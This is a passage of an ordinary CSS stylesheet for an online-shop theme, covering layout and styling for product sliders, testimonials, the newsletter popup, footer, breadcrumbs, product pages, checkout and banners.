	background:url('../image/bg-timer.png') repeat;
	position:absolute;
	left:0;
	width:100%;
	bottom:0;
	opacity:0;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.item-inner:hover .box-timer {
	opacity:1;
}
.countdown-section{
	width: 25%;
	display: inline-block;
	text-align: center;
	padding: 15px 0;
	line-height: 1;
}
.countdown-section .countdown-amount{
	font-size: 13px;
	color: #333333;
	font-weight: 400;
	display: inline-block;
	width: 100%;
	line-height: 1;
}
.countdown-section .countdown-period {
	font-size: 12px;
	color: #979797;
	margin:5px 0 0;
	display:block;
}
/* featurer category */

/* bestseller */
.bestseller-container .bestseller-products {
	border:1px solid #ededed;
	padding:15px 15px 5px;
	background:#fff;
}
#content .bestseller-container .module-title h2 {
	padding:0;
}
.bestseller-container .module-title {
	margin-bottom:16px;
}
.bestseller-container .owl-item {
	padding:0;
}
.bestseller-container .item-inner {
	box-shadow:none;
	padding:4px 0 10px;
	border-bottom:1px solid #eeeeee;
}
.bestseller-container .item:last-child .item-inner {
	border:0;
}
.bestseller-container .images-container {
	width:75px;
	float:left;
}
.bestseller-container .des-container {
	margin-left:90px;
}
.bestseller-container .actions {
	display:none;
}
.bestseller-container .item-inner .price-new {
	font-size:16px;
}
.bestseller-container .item-inner .price-old {
	font-size:14px;
	margin-left:2px;
}
/* testimonial */
.testimonial-container {
	position:relative;
	margin:27px 0 0;
}
.testimonial-container .block-title {
	display:none;
}
.testimonial-container .owl-item {
	padding:0;
}
.testimonial-container .testimonial-content {
	padding:55px 0 0;
	text-align:center;
}
.testimonial-container .testimonial-box {
	background:url("../image/tes_bg.png") no-repeat 50% 70px #2d4059;
	padding:110px 25px 65px;
}
.testimonial-container .testimonial-images {
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: inline-block;
}
.testimonial-container .text-des {
	font-size:12px;
	color:#fff;
	line-height:25px;
	font-style: italic;
}
.testimonial-container .testimonial-author {
	width:100%;
	display:inline-block;
	font-size:12px;
	font-weight:500;
	color:#fff;
	margin:20px 0 0;
}
.testimonial-container .owl-pagination {
	position:absolute;
	left:0;
	bottom:25px;
	width:100%;
	text-align:center;
}
.testimonial-container .owl-pagination div {
	display:inline-block;
}
.testimonial-container .owl-pagination span {
    border: none;
    display: inline-block;
    height: 10px;
    margin: 0 3px;
    font-size: 0;
    width: 10px;
    cursor: pointer;
    position: relative;
    z-index: 9;
    border-radius: 100%;
    background: #e3e3e3;
    line-height: 10px;
    box-shadow: none;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.testimonial-container .owl-pagination div.active span {
	width:32px;
	border-radius:5px;
	background:#fff;
}
/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	margin-top: -179px;
	position: fixed !important;
	padding: 50px 20px;
	text-align: center;
	display: none;
}
#boxes .newletter-title h2{
	font-size: 23px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 1px;
	margin-bottom: 20px;
}
#boxes .box-content > label{
	font-weight: 400;
	width: 80%;
	font-size:14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 50%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	position: absolute;
	right: -12px;
	top: -12px;
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	background: #fff;
	border-radius: 100%;
	cursor: pointer;
}
/* our brands */
body:not(.common-home) .banner-ourbrands {
	margin-top: 20px;
}
.banner-ourbrands {
	margin:0;
	padding:30px 0;
}
.banner-ourbrands .module-title {
	display:none;
}
.banner-ourbrands .owl-carousel:hover .owl-buttons div.owl-next {
	right: -10px;
}
.banner-ourbrands .owl-carousel:hover .owl-buttons div.owl-prev {
	left: -10px;
}
/* footer */
.common-home footer {
	margin:10px 0 0;
}
footer {
	background:#fff;
	margin:30px 0 0;
}
.footer-static {
	margin:10px 0 0;
}
.footer-static .container-inner {
	border-bottom:1px solid #e5e5e5;
	padding:60px 0 40px;
}
.footer-static .footer-content .desc-footer {
	color: #666;
    line-height: 25px;
    font-size: 13px;
	margin:25px 0;
	font-weight:300;
	padding: 0 50px 0 0;
}
.footer-static .col4 {
	padding-left:30px;
}
.footer-static .col3 {
	border-right:1px solid #ededed;
}
.footer-static .col4 .footer-content ul {
	padding:0;
	text-align:left;
	margin:10px 0 0;
}
.footer-static .col4 .footer-content li {
	padding:0;
	display:inline-block;
	margin-right:10px;
}
.footer-static .col4 .footer-content li:last-child {
	margin:0;
}
.footer-static .col4 .footer-content li a:before {
	display:none;
}
.footer-static .col1 .footer-content div {
	margin-bottom:10px;
}
.footer-static .footer-title {
	position:relative;
	margin-bottom:25px;
}
.footer-static .footer-title h3 {
	font-size:16px;
	font-weight:700;
	margin:0;
	color:#333333;
	text-transform:uppercase;
}
.footer-static .footer-content li {
	line-height:30px;
	padding-bottom:5px;
}
.footer-static .footer-content li a {
	font-size: 14px;
    text-transform: capitalize;
    position: relative;
    display: inline-block;
    padding: 0;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.footer-static .footer-content li a:before {
	content: "\f105";
	color: #666666;
    font-family: "FontAwesome";
    font-size: 12px;
    line-height: 1;
    margin-right: 10px;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.footer-static .footer-content li a:hover:before {
	color:#fb9935;
	padding:0 0 0 10px;
}
/* footer-linklogo */
.footer-linklogo {
	padding:40px 0;
	text-align:center;
}
.footer-link {
	margin:40px 0 0;
}
.footer-link ul {
	padding:0;
}
.footer-link ul li {
	display:inline-block;
	list-style:none;
}
.footer-link ul li a {
	color:#333333;
	margin-right:15px;
	padding-right:15px;
	border-right:1px solid #b2b2b2;
}
.footer-link ul li a:hover {
	color:#b90b0b;
}
.footer-link ul li:last-child a {
	padding:0;
	border:0;
	margin:0;
}
/*Paypal---------------------------------------------*/
.footer-paypal {
	display:inline-block;
	width:100%;
	text-align:right;
}
.footer-paypal ul {
	padding:0;
	margin:0;
}
.footer-paypal ul li {
	list-style:none;
	display:inline-block;
	margin-right:10px;
}
.footer-paypal ul li:last-child {
	margin:0;
}
/* ------------ */
.middle-footer{
	background: #444444;
	padding: 30px 0 20px;
}
.newletter-subscribe-container {
	padding: 30px 0;
	background:#fb9935;
	text-align:center;
}
#dialog-normal .newletter-title h3{
	font-size: 24px;
	color: #333333;
	font-weight: 600;
	margin: 0 20px 0 0;
	text-transform: capitalize;
	text-align:left;
}
#dialog-normal .newleter-content label{
	font-size: 12px;
	color: #999999;
}
#dialog-normal .newletter-title {
	float:left;
}
#dialog-normal .icon-newletter {
	float:left;
}
#dialog-normal .icon-newletter:before {
	content: '\f384';
    font-family: 'Ionicons';
    font-size: 48px;
    float:left;
    color: #333333;
    line-height: 56px;
}
#dialog-normal .text-newletter {
	margin-left: 60px;
}
#dialog-normal .newletter-title label {
	font-size:15px;
	color:#333333;
	font-weight:400;
	margin:5px 0 0;
}
#dialog-normal .newleter-content{
    float: right;
    background: #fff;
    padding:0;
    border-radius: 0;
    width: 60%;
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
#subscribe_email-normal{
	background: none;
	color: #666666;
	display: block;
	padding: 0 120px 0 20px;
	font-size: 13px;
	font-weight:300;
	height: 48px;
	line-height:48px;
	border: 0;
	width: 100%;
}
#subscribe-normal .btn {
	background:#40576c;
	line-height: 48px;
	height:48px;
	width:auto;
	font-size:14px;
	font-weight:700;
	padding: 0 18px;
	color: #fff;
	border: none;
	border-radius:0;
	float: right;
	margin-top: -48px;
	position: relative;
	z-index: 1;
}
#subscribe-normal .btn:hover{
	background:#263952;
}
#notification-normal{
	position: absolute;
	bottom: -25px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #ff0000;
}
/* link-footer */
.link-footer {
	padding:50px 0 40px;
}
.link-footer ul {
	padding:0;
	width:100%;
	display:inline-block;
	text-align:center;
	margin:0;
}
.link-footer ul.row2 {
	margin:30px 0 0;
}
.link-footer ul.row2 li {
	margin:0 10px 10px 0;
}
.link-footer ul.row2 li:before {
	display:none;
}
.link-footer li {
	list-style:none;
	display:inline-block;
	padding-right:5px;
	margin-right:5px;
	margin-bottom:5px;
	position:relative;
}
.link-footer li:before {
	background:#7a7a7a;
	content:'';
	width:1px;
	height:12px;
	position:absolute;
	top:3px;
	right:0;
}
.link-footer li a {
	color:#666666;
	font-size:13px;
	line-height:18px;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.link-footer li a:hover {
	color:#fb9935;
}
.bottom-footer .container-inner {
	padding: 30px 0 20px;
	border-top:1px solid #ededed;
}
.bottom-footer p a {
	color: #333333;
}
.bottom-footer p a:hover {
	color:#fb9935;
}
.bottom-footer p{
	color: #666666;
	background: none;
	font-size: 13px;
	text-transform: capitalize;
	font-weight: 400;
	line-height: 16px;
	padding: 0;
	margin: 0;
}
#back-top{
    background: #fb9935;
    bottom: 35px;
    display: none;
    height: 50px;
    position: fixed;
    right: 12px;
    width: 50px;
    line-height: 50px;
    z-index: 9990;
    cursor: pointer;
    border: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 23px;
    color: #fff;
}
#back-top::before {
    content: "\f102";
    font-family: 'FontAwesome';
    display: block;
}
#back-top:hover {
    opacity: .8
}
/* breadcrumb */
.heading-title { display:none; }
.breadcrumb a:hover{
	color: #333333;
}
.breadcrumb a{
    color: #40576c;
	font-size: 15px;
    text-transform: capitalize;
}
.breadcrumb {
	padding:13px 23px;
	background:#fff;
	margin:0 0 35px;
}
.breadcrumb-category,
.breadcrumb-checkout,
.breadcrumb-success {
	padding:0;
	margin:0;
	background:none;
}
.breadcrumb-container .category-name {
	width:100%;
	display:inline-block;
	font-size: 24px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
	margin:0 0 20px;
}
.breadcrumb .category-name:before {
	display:none;
}
.breadcrumb > li {
	padding-right: 8px;
}
.breadcrumb > li:after {
	content: "\f105";
    color: #333333;
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 1;
	margin-left:10px;
}
.breadcrumb > li:last-child:after {
	display:none;
}
.breadcrumb > li:last-child {
	padding:0;
}
.breadcrumb > li:hover::before a,
.breadcrumb > li:last-child::before{
	color: #fb9935;
	border-color: #fb9935;
}
.breadcrumb > li::before {
	display:none;
}
.breadcrumb > li + li::before{
	content: "\f105";
	padding: 0;
	color: #ffffff;
}
.breadcrumb li:last-child a {
	color: #fb9935;
}
.category-info .img-thumbnail{
	border: none;
	border-radius: 0;
	padding: 0;
}
.custom-category #compare-total {
	font-size:13px;
}
.custom-products .two-items:nth-child(2n+1),
.custom-products .three-items:nth-child(3n+1),
.custom-products .four-items:nth-child(3n+1){
	clear: both;
}
.custom-products {
	border-bottom:0;
	background:#fff;
}
.toolbar{
	display:inline-block;
	width: 100%;
	position: relative;
	margin-top: 15px;
	margin-bottom: 15px;
	border:0;
	padding:10px;
	background:#fff;
}
.toolbar3 .btn-group{
	background: #fff;
}
.toolbar3{
	padding: 0;
	text-align: right;
	margin-left:30px;
}
.toolbar1{
	padding-left: 0;
	background: #fff;
	float:left;
}
.toolbar2,.toolbar3 {
	float:right;
}
#input-sort,
#input-limit{
	border: 1px solid #e7e7e7;
	border-radius: 0;
	box-shadow: none;
	height:30px;
	font-size:13px;
	color:#333333;
	padding:5px 12px;
}
#list-view:hover,
#list-view.selected,
#grid-view:hover,
#grid-view.selected{
	color: #fb9935;
}
#list-view,
#grid-view {
	border: none;
	border-radius: 3px;
	padding: 0;
	color: #666666;
	height:30px;
	width: 30px;
	background: none;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
#list-view {
	background:url("../image/bg-list.png") no-repeat 0 0 #9e9e9e;
	margin-right:10px;
}
#grid-view {
	background:url("../image/bg-grid.png") no-repeat 0 0 #9e9e9e;
}
#list-view:hover,#list-view.selected {
	background:url("../image/bg-list.png") no-repeat 0 0 #fb9935;
}
#grid-view:hover,#grid-view.selected {
	background:url("../image/bg-grid.png") no-repeat 0 0 #fb9935;
}
.pagination {
	margin: 0;
	background: #fff;
	padding-right: 10px;
}
.pagination > li.active > span, .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
    border-color: #aaaaaa !important;
    background-color: #aaaaaa !important;
    color: #FFF !important;
}
.pagination > li > a, .pagination > li > span{
	border: 1px solid #dddddd;
	border-radius: 0 !important;
	background: #fff !important;
	color: #666666 !important;
	font-size: 13px;
	padding: 0 5px;
	margin: 0 5px;
	width: 32px;
	height: 32px;
	line-height: 28px;
	text-align: center;
}
.toolbar4::after{
	margin-top: 12px;
}
.toolbar4{	
	margin: 0;
	clear: both;
	position: relative;
	float: left;
	width: 100%;
	border-top:0;
	background:#fff;
	padding:20px 20px 12px;
}
.toolbar4  .col-sm-6{
	padding: 0;
}
.toolbar4  .text-right{
	margin-top:5px;
	font-size: 13px;
	color: #6a6a6a;
	background: #fff;
	width: auto;
	float: right;
}
/* detail product */
.product-details .row {
	margin:0;
	background:#fff;
	padding:20px;
}
.product-details .col-sm-6 {
	padding:0;
}
.product-details .col-2 {
	padding-left:30px;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #fb9935 !important;
}
.thumbnails .thumbnail {
    padding: 0px;
    border: 0;
	border-radius: 0;
    margin-bottom: 15px;
}
.thumbnails .thumbnail.active, 
.thumbnails .thumbnail:focus, 
.thumbnails .thumbnail:hover {
    border-color: #EBEBEB;
}
#content .col-2 .product-name {
	font-size: 24px;
	margin: 25px 0 15px;
	color: #666666;
	font-weight: 500;
	text-transform: capitalize;
}
.col-2 .ratings {
	margin:0;
}
.col-2 div[class^="rating"] {
	background-position: center left;
}
.col-2 .price-product li span{
	font-weight: 500;
	color: #333333;
	font-size: 30px;
	display: block;
}
.col-2 .list-unstyled.price-product{
	font-size: 18px;
	margin: 23px 0 15px;
}
.col-2 .price-product .new-price {
	font-weight: 500;
	color: #fb9935;
	font-size: 30px;
	display:inline-block;
}
.col-2 .price-product .old-price {
	text-decoration: line-through !important;
	color: #999999;
	font-size: 16px;
	display: inline-block;
	font-weight: 400;
	margin-left:8px;
}
.col-2 .list-unstyled {
	margin:0;
}
.col-2 .list-unstyled li {
    text-transform: capitalize;
    padding: 3px 0px;
	font-size: 14px;
	color: #666666;
	font-weight:400;
}
.col-2 .list-unstyled li .ex-text:hover{
	color: #93c241;
}
.col-2 .list-unstyled li .ex-text {
    color: #93c241;
    padding-left: 5px;
	font-weight:400;
}
.short-des{
	color: #666666;
	line-height: 25px;
	padding: 30px 0 0;
	border-top:1px solid #ededed;
	font-size: 14px;
	margin: 30px 0 25px;
}
.col-2 .btn-wishlist,
.col-2 .btn-compare{
	background:none;
	text-transform:inherit;
    padding: 0;
    position: relative;
    font-weight: 400;
    float:left;
    font-size: 0;
	border:1px solid #e0e0e0;
	margin-left:10px;
	width:40px;
	height:40px;
	line-height:40px;
    color: #666666;
    cursor: pointer;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.col-2 .btn-compare {
	margin-right:0;
}
.col-2 .btn-wishlist:before,
.col-2 .btn-compare:before {
	font-family: 'Ionicons';
    display: inline-block;
    font-size: 20px;
}
.col-2 .btn-wishlist:before {
	content: "\f387";
}
.col-2 .btn-compare:before {
	content: "\f3b1";
}
.col-2 .btn-wishlist:hover,
.col-2 .btn-compare:hover {
	background:#fb9935;
	border-color:#fb9935;
	color:#fff;
}
.social-product {
	padding:25px 0 20px;
	border-bottom:1px solid #ededed;
	border-top:1px solid #ededed;
}
.product-details .col-2 .cart {
	display:inline-block;
	width:100%;
	margin-bottom:15px;
}
.qty-product {
	display:inline-block;
	width:100%;
	margin-bottom:30px;
}
.qty-product label {
	float:left;
	margin:10px 40px 0 0 !important;
	width:auto;
	color:#333333;
	font-weight:500;
	font-size:13px;
}
#input-quantity,
#minus, #plus{
	display: inline-block;
	height: 40px;
	line-height:38px;
	border: 1px solid #e5e5e5 !important;
	box-shadow: none !important;
	font-weight: 400;
	text-align: center;
	width: 22px;
	color:#333333;
	font-size: 13px;
	background: none;
	border-radius:0;
	float: left;
	background: #fff;
	padding: 0;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
#minus{
	border-bottom: none;
	border-radius:0;
}
#input-quantity{
	border-right: 0 !important;
	border-left: 0 !important;
	background: none;
	border-radius:0;
}
#input-quantity + div{
	float: left;
	width: 30px;
	margin-right: 20px;
}
#input-quantity{
	width: 65px;
	height: 40px;
}
#minus:hover, #plus:hover{
	background: #fb9935;
	color: #fff;
}
label[for="input-quantity"]{
	color: #100D13;
	margin-right: 10px;
}
.col-2 #button-cart i{
	display: none;
}
.col-2 #button-cart2,
.col-2 #button-cart{
	background: #40576c;
	height: 40px;
	line-height:38px;
	font-weight: 400;
	color: #fff;
	border: none;
	float:left;
	border-radius:5px;
	text-transform:inherit;
	padding: 0 20px;
	font-size: 15px;
	font-family: 'Quicksand', sans-serif;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.col-2 #button-cart:before,.col-2 #button-cart2:before {
	font-family: 'Ionicons';
    display: inline-block;
    font-size: 20px;
    content: "\f110";
	margin-right:8px;
	font-weight:400;
}
.col-2 #button-cart:hover,.col-2 #button-cart2:hover {
	background:#fb9935;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
    margin: 0 !important;
}
.col-2 > .form-group {
    margin: 10px 0px 20px;
	display:inline-block;
	width:100%;
}
#product {
    max-height: 300px;
    overflow: auto;
    margin-bottom: 20px;
}
.has-option {
    border: 1px solid #eee;
    padding: 20px;
    box-shadow: inset 0 0 7px 0px #ddd;
}
.col-3 .nav-tabs {
	margin: 0;
	text-align:center;
	border:0;
}
.col-3 .nav-tabs li {
	float:none;
	display:inline-block;
	padding:0 35px;
	position:relative;
}
.col-3 .nav-tabs li:after {
	width:1px;
	height:17px;
	content:'';
	position:absolute;
	right:0;
	top:3px;
	display:block;
	background:#7b7b7b;
}
.col-3 .nav-tabs li:last-child:after {
	display:none;
}
.col-3 { 
	margin-top: 60px;
}
.col-3 .nav-tabs li:hover a,
.col-3 .nav-tabs li.active a{
	color: #fb9935;
	background:none !important;
	border-radius: 0;
	border:1px solid transparent;
}
.col-3 .nav-tabs li a {
	border: 1px solid transparent;
	font-size: 18px;
	color: #666666;
	line-height:20px;
	padding:0;
	margin: 0;
	font-weight: 600;
	text-transform:uppercase;
	position:relative;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.col-3 .nav-tabs li a:before {
	content: "";
    width: 100%;
    height: 2px;
    background: #fb9935;
    position: absolute;
    left:0;
	right:0;
	margin:0 auto;
    bottom: -13px;
	opacity:0;
}
.col-3 .nav-tabs li.active a:before,
.col-3 .nav-tabs li a:hover:before {
	opacity:1;
}
.col-3 .tab-content {
	margin-top:10px;
	padding:30px;
	background:#fff;
	color: #666666;
	font-size:14px;
	line-height:25px;
	overflow: auto;
}
.image-additional-container{
}
.image-additional-container  .thumbnail {
	border: 1px solid #eaeaea;
	border-radius: 0;
	margin: 0;
	padding: 0;
}
.image-additional-container  .thumbnail:hover {
	border: 1px solid #fb9935;
}
/* related-product */
.related-product-container .product-des{
	display: none;
}
.related-product-container {
	margin-top: 60px;
}
.related-product-container .module-title h2 {
	padding:0;
}
.related-product-container .owl-carousel .owl-wrapper-outer {
	padding-bottom:50px;
}
.related-product-container .row {
	margin:0;
}
.related-product-container .owl-item {
	padding:0;
	z-index:1;
	position:relative;
}
.related-product-container .last-active .item-inner { border-right:0; }
.owl-style2 .owl-buttons div i{
	display: block;
	font-size: 24px;
	color: #333333;
}
.owl-style2 .owl-buttons .owl-next{
	right: 0;
}
.owl-style2 .owl-buttons .owl-prev{
	left: 0;
}
.owl-style2 .owl-buttons div {
	margin: 0;
	position: absolute;
	top: 50%;
	margin-top: -15px;
	width:31px;
	height:31px;
	line-height:32px;
	background:#d8d8d8 !important;
}
.owl-style2:hover .owl-buttons div.owl-next {
	right: -10px;
}
.owl-style2:hover .owl-buttons div.owl-prev {
	left: -10px;
}
.owl-style2 .owl-buttons div:hover {
	background:#fb9935 !important;
}
.owl-style2 .owl-buttons{
	position: static;
	width: auto;
	background: none;
}
.owl-style2 .owl-controls{
	line-height: 0;
	height: 0;
}
#gallery_02.owl-carousel .active + div + div,
#gallery_01.owl-carousel .active + div + div{
	border-right: none;
}
#gallery_02.owl-carousel .owl-item,
#gallery_01.owl-carousel .owl-item {
	padding: 0 5px;	
}
.alert.alert-success{
	text-align: center;
	font-size: 13px;
	font-family: 'Lato', sans-serif;
	margin: 0;
	border-radius:0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}
/* check-out--------------------------- */
.checkout-cart #content h1, .checkout-cart #content h2 {
    font-size: 15px;
    margin: 0 0 20px;
	color:#444;
	font-weight:600;
	text-transform: uppercase;
}
.checkout-cart h1 {
    padding: 20px;
    font-size: 15px;
    text-transform: uppercase;
    background: #fff;
}
.table-bordered thead tr td {
    background: #fff;
    border: 0;
    font-weight: 700;
    font-size: 10px;
    text-transform: uppercase;
}
.table-bordered thead td {
    background-color: #f7f7f7;
    border-bottom: 1px solid #dddddd !important;
    color: #4d4d4d;
    float: none;
    font-size: 14px;
    font-weight: normal;
    min-width: 150px;
    text-align: center;
    vertical-align: middle;
}
.table-responsive td .img-thumbnail {
    border-radius: 0;
    border: 0;
}
.table-responsive td {
    padding: 15px !important;
    text-align: center;
    vertical-align: middle !important;
    color: #4d4d4d;
    font-size: 14px;
}
.table-bordered td {
    text-align: center;
    vertical-align: middle !important;
    padding: 8px !important;
    font-weight: 400;
	font-size:13px;
	color:#666666;
	background:#fff;
}
.table-responsive td .form-control {
    width: 45px;
    height: 38px;
    border: 1px solid #DDD;
    border-radius: 0;
    box-shadow: none;
    text-align: center;
    font-size: 14px;
    margin-right: 0;
    margin-left: 0;
    float: none;
    display: inline-block;
}
.table-responsive td .input-group-btn {
    width: 100%;
    margin-top: 10px;
    display: inline-block;
}
.table-responsive tbody td.text-right {
    color: #fb9935;
    font-size: 18px;
    font-weight: 500;
}
.table-responsive td button {
	border-radius:0 !important;
}
.checkout-cart .panel-group .panel {
    border-radius: 0;
    margin-bottom: 15px;
    border:0;
    background: none;
    box-shadow: none;
}
.checkout-cart #accordion .panel-heading a {
    font-size: 14px;
    text-transform: uppercase;
    color: #555;
	font-weight:700;
	text-decoration:none;
}
.panel-group .panel .panel-body {
    border: 1px solid #f2f2f2 !important;
    border-top: 0;
}
.panel-group .panel-heading {
    background: #fff;
    border: 1px solid #eee;
    padding: 12px 15px;
    border-radius: 0;
}
.checkout-cart #accordion .panel-heading {
    background: #fff;
}
.checkout-cart .panel-collapse input {
    height: 40px;
    box-shadow: none;
    border: 1px solid #dddddd;
    color: #4d4d4d;
    font-size: 13px;
    width: 300px;
    border-radius: 0;
}
.checkout-cart .panel-collapse .input-group-btn {
    float: left;
}
.checkout-cart .panel-collapse .input-group-btn input {
    width: auto;
    background: #222 !important;
    color: #fff !important;
    border: 0 !important;
	height: 40px !important;
	padding:0 20px !important;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.checkout-cart .panel-collapse .input-group-btn input:hover {
	background:#fb9935 !important;
}
.panel-group .panel {
    box-shadow: none;
    border-radius: 0;
    margin-bottom: 15px;
    border: 0;
}
.checkout-checkout .panel-group .panel-collapse h2 {
    color: #444;
    font-size: 16px;
    font-weight: 700;
    line-height: 33px;
    margin: 0 0 10px;
    padding: 0;
    text-transform: uppercase;
}
/* my-account---------------------------*/
.account-account #content h2, .account-wishlist #content h2 {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0 0 20px;
	font-weight:600;
}
.account-account #content a {
	font-size:12px;
	font-weight:400;
}
/* menu-------------------------------- */
.header-menu {
	background:#2d4059;
	margin-bottom:20px;
}
.common-home .header-menu {
	margin:0;
}
/* newproducts------------------------- */
.ocnewproductslider {
	margin:50px 0 0;
}
.newproduct-container .owl-carousel .owl-wrapper-outer {
	background:#fff;
	padding:15px 0 0;
}
.ocnewproductslider .item:last-child .item-inner {
	margin-bottom:15px !important;
}
.ocnewproductslider .item:last-child .item-inner:after {
	display:none;
}
.ocnewproductslider .last-active .item-inner:before {
	display:none;
}
.ocnewproductslider .item-inner {
	border:0;
	padding:20px !important;
	margin-bottom:30px !important;
	position:relative;
}
.ocnewproductslider .item-inner:before {
	content: "";
    background: #ededed;
    width: 1px;
    position: absolute;
    right: -14px;
    top: 0;
    bottom: 0;
}
.ocnewproductslider .item-inner:after {
	content: "";
    background: #ededed;
    width: 100%;
    height: 1px;
    position: absolute;
    left: 0;
	right:0;
	margin:0 auto;
    bottom: -15px;
}
.ocnewproductslider  .images-container {
	width:110px;
	float:left;
}
.ocnewproductslider .des-container {
	margin-left:130px;
	padding:10px 0 0;
	text-align:left;
	position:relative;
}
.ocnewproductslider div[class^="rating"] {
	background-position: center left;
}
.ocnewproductslider .item-inner .actions {
	background:none;
	padding:0;
	bottom:-43px;
	padding:0 10px;
	left:0;
}
.ocnewproductslider .item-inner .actions:before { display:none; }
.ocnewproductslider .item-inner .actions .add-to-links {
	text-align:right;
}
.ocnewproductslider .item-inner .add-to-links div {
	float:none;
	display:inline-block;
}
.ocnewproductslider .item-inner .add-to-links .btn-cart {
	width:40px;
	height:40px;
	line-height:40px;
	font-size:0;
	border:0;
	background:#fb9935;
	border-radius:2px;
	color:#fff;
	padding:0;
	margin:0;
}
.ocnewproductslider .item-inner .add-to-links .btn-cart:hover {
	background:#333;
}
.ocnewproductslider .item-inner .add-to-links .btn-cart:before {
	margin:0;
}
.ocnewproductslider .item-inner .price { text-align:left; }
/* banner-home */
.banner-home {
	margin:10px 0 0;
}
/* banner-static----------------------- */
.banner-static {
	margin:8px 0 0;
}
.banner-static .col {
	text-align:left;
	position:relative;
}
.banner-static .col:before {
	height:25px;
	width:1px;
	content:'';
	display:inline-block;
	top:50%;
	margin-top:-15px;
	right:-10px;
	position:absolute;
	background:#bfbfbf;
}
.banner-static .col.col3:before { display:none; }
.banner-static .banner-text {
	display:inline-block;
	text-align:left;
	position:relative;
	padding-left:32px;
}
.banner-static .col2 .banner-text {
	padding-left:37px;
}
.banner-static .col3 .banner-text {
	padding-left:38px;
}
.banner-static .col .icon-banner:before {
	content: "\f3b1";
	font-family: 'Ionicons';
    font-size: 28px;
    display: inline-block;
    color: #333333;
	position:absolute;
	left:0;
	top:50%;
	margin:-12px 0 0;
}
.banner-static .col.col2 .icon-banner:before {
	content:"\f2c3";
}
.banner-static .col.col3 .icon-banner:before {
	content:'\f27c';
}
.banner-static .col h2 {
	font-size:13px;
	color:#333333;
	margin:0;
	font-weight:700;
	text-transform:uppercase;
}
.banner-static .col p {
	font-size:11px;
	color:#666666;
	margin:1px 0 0;
}
/* banner-static1----------------------- */ 
.banner-static1 .col {
	position:relative;
	overflow:hidden;
}
.banner-static1 .col1 {
	margin-bottom:10px;
}
.banner-static1 img {
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner-static1 .col:hover img {
	opacity:0.7;
}
/*Banner-center-----------------------------------*/
.banner-center {
	margin:50px 0 0;
	position:relative;
}
.banner-center .col {
	position:relative;
	overflow:hidden;
}
.banner-center .col:before {
	position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
	pointer-events: none;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner-center .col:hover:before {
	box-shadow: 0 0 0 15px rgba(255,255,255,0.2) inset;
}
/* .banner-center1 */
.banner-center1 {
	margin:10px 0 0;
}
.banner-center1 img {
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner-center1 img:hover { 
	opacity:0.8;
}
/* banner-right */
.banner-right {
	margin:50px 0 0;
}
/* Banner-left-------------------------------------- */
.banner-left {
	margin:50px 0 0;
	position:relative;
	overflow:hidden;
}
.banner-left:before {
	position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
	pointer-events: none;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner-left:hover:before {
	box-shadow: 0 0 0 15px rgba(255,255,255,0.2) inset;
}
